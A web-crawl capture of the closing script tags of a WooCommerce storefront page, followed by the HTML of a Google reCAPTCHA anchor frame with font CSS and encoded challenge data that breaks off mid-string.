<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e39ecc65f47cdaf2aaa5b1df3df78eb8","fragment_name":"wc_fragments_e39ecc65f47cdaf2aaa5b1df3df78eb8","request_timeout":"5000"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0' id='storefront-navigation-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0' id='storefront-header-cart-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0' id='storefront-handheld-footer-bar-js'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&co=aHR0cHM6Ly93ZXRhbGl0eS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mwwb58qwsdo5
body_size: 48106
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="maUtTOEmC46hYFYX57NcqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="maUtTOEmC46hYFYX57NcqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="maUtTOEmC46hYFYX57NcqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bFdqTV7ChlDCjhvCh8KfwoLDisO3O8OrUMO9wokHP8KvwpBLw617woBOwoVeO8Ozw6DCpiHClMK6RXcXKcKLwpbDtBdpwoNgbMKnAsOnWQjCgXR8LlPCuhNbw5YUSsKgE8KDw67Dt23ClQfDgMK7ecO/wr7CpW/Cp3jCsEPCmQ5aKsK+wpvCnCU9wq9fw6zCo3NADXwOBA05wqjDozbDpsOJSh7Cg8O6WBdYwpY9wqNLwoFgwr3DlWgJw7LDuR/Cn8OvFFXCsC4ewrbClDgHA0TCrBk+cMOEYnLCgHEgw5TDqsKkwqsNdVbCrU0LM8KsP8OvwoTDvSDCuFDDscOmRMKcw7DCm8O7w7VEIR/DuMKcfsKhw6RlAMOdw5swwo7Cm8KOBsKRw4UHw44rf8OWUWTCs8O+wrFNw4zCqsKXw43Dh8O7KTHDnsKHNy/CpV7CmUjClMKtw7oWesOhcFxfJTpcJ0E7w6fCoSEiw7zDqmrDksOswp8Sw6vCpW4fFz3DuE8YB1PDiDkfw4oPJwnCpcOdwoXCpSxYw6J1w6DDl8KKwpPCt3HCkcOIwroPwrbCtcO9aMK/Og0Aw6ULBcKzRMKVXi5/SsKkwp/CjT3DmlpYw4pRI8Khw4fDn8OSw5lDWMOnw5rCg0LCnlQEQ2Qqw6FnAl3ChMK9w7F2CChIcWEdwptyw5wAAcKgNi9VwpwCw7tifBDDvMOxwpVvw4TDjnBOXsOrVn1/SsOpw6/DvsOuLMK3GcOzYsKgw60bHFxOwoJyG3HCnSLCh8Khw642wrcqwqsYC07CpsKFXRYzwpnDsMKCwokZwpfDjsOHw7FHbQ4tw6ICw5LCpMKXasOBwqVLccK8w4ZhOcOIw4hwLj3CoW/Cuy7Cu8KoS8O5w4XDkSx2w6oHw40+wplCw61Mw6BmwqUHwpfCqwDCggTCigDCjn5IwotxZcKwwoJkEihdESYSw5NtwpA1wrHCn0FQcsK0fsK0Q8OXw5nDsWRPG8OywrvCtsKPw6DCi8K9w63Dg2FQwrgFDgbCqMK/w7JJKMKwQWVIwoI5ZcOBwpHClmswwqXCvWnDr8Oww6kZKQnDmMKxwqoQWjnDrMOKGsOEf8O/[base64]/CizvCr8O5ZsKSwqjCgsOSBVQcX8O8w6h7cx0KwqRlGh7CjsOlIcKfwrcEa8Kvw4c7w4nDnMKrw4vDl8OdwrbCn8KUREnCjz8vwpbDpgXCuUHCqMKiCcO2w45uLsKXw49rfsOOw4ptck0ew4hHwovCoMO7w4DDncOgbS0HUcOpwo/Ck0DCvcOzbMKBwpzDlcOkw73CiT7DkMOxwpRCCMO/KlghG8OiAHXDmm8IC8Oya8O/wr5ND8ORwq/[base64]/CuAASwqV1wonDp8OUOXRGw6g/woDDisKXw7d6KXLDg8OvAsO6NcKyDHkpaCwKKMOkw7QZVjzCiMKrW8KgZsK0w6fCh8OXwrcsMsKTEsKBPmFRVcK0XcKDRcKxw6gUTMOKwqrDp8OYZXXDlHzDjcKjFMKHwq4tw6rDisOew4jCvsKSLUnDvMKiLVzDmcK0w7zCocKcT0rClcKqIcKZwolwwq/CpcK9UUfCoXVhOsKWwoHCol3Cj2FFNH/Dr8OJXSXCvmXCqMOUCyokHWLDvRrCrsKeezTDpFfDssOQe8Oaw58Sw63DhcONwq1Hw7bDshdiwpDCpR/[base64]/CiMK/SMKWfUbDmy1jYcK3wobDr8Knw5AORXNtwp00aQTCrExRwr1yw59cwprCnlXDiMO1woPDvWDDjV5swrPDoMKjVcOgMmbDk8K4w4oQwp/CnEMtfsKfGcKewrESw5w3wpEJLcKFSichwqvDi8Kqw4rCu2vDisKUwpM